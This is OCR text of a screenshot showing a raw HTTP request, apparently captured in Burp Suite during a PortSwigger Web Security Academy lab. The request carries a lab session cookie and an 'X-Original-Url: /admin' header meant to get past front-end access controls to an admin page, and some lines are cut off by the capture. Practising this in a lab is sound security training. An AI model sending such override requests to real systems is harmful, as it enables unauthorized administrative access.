 Request
Pretty Raw Hex
1 GET / HTTP/2
2 Host: 0a6b00de04d757a080629920003300e4.web-security-academy.net
3 Cookie: session=tbUMlPdOiWoJQamPOOFzXQITWo6YlpGp
4 Sec-Ch-Ua: "Not.A/Brand";v="8", "Chromium";v="114"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (K
Chrome/114.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0a6b00de04d757a080629920003300e4.web-security-ac
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 X-Original-Url: /admin